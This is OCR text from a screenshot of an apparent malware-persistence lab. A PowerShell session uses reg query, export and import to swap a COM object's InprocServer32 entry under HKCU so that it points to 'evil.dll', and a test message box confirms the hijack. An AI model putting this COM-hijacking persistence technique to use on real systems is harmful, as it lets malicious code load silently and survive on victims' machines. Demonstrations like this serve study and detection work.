 Process Monitor - Sysinternals: www.sysinternals.co
File Edit Event Filter Tools Options Help
Time ...
4:08:4...
4:08:4...
4:08:4...
4:08:4...
4:08:4...
4:08:4...
4:08:5...
4:08:5...
4:08:5...
4:08:5...
4:08:5...
4:09:0...
4:09:0...
4:09:0...
4:09:0...
4:10:0...
4:10:0...
4:10:0...
4:10:0...
4:10:0...
4:10:0...
4:10:0...
4:10:0...
Showing
Process Hacker [WIN-9D96ENP8BO8\User
Hacker View Tools Users Help
Refresh Options Find handles
Processes Services Network Disk
Name PID
conhost.exe 3444
Joplin.exe 11308
Joplin.exe 17664
Joplin.exe 9924
Joplin.exe 12780
Telegram.exe 14712
crashpad_handler.exe 14236
pdf24-Reader.exe 6064
VirtualBox.exe 7460
cmd.exe 15024
conhost.exe 13200
Procmon.exe 12160
Procmon64.exe 2288
ProcessHacker.exe 15684
SynTPHelper.exe 6252
GoogleCrashHandler.exe 8992
GoogleCrashHandler64.exe 9072
RAVCpl64.exe 2988
soffice.exe 10248
soffice.bin 10268
jusched.exe 10436
jucheck.exe 7936
LocalBridge.exe 16724
CPU Usage: 41.51% Physical memory: 5.66 GB
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Windows\System32\OneCoreCommonProxyStub.dll
ThreadingModel REG_SZ Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>
PS C:\>
PS C:\> reg import C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.reg /reg:64
The operation completed successfully.
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.dll
ThreadingModel REG_SZ Both
PS C:\>
=^..^=
Meow from evil.dll!
OK
gram
osoft
ge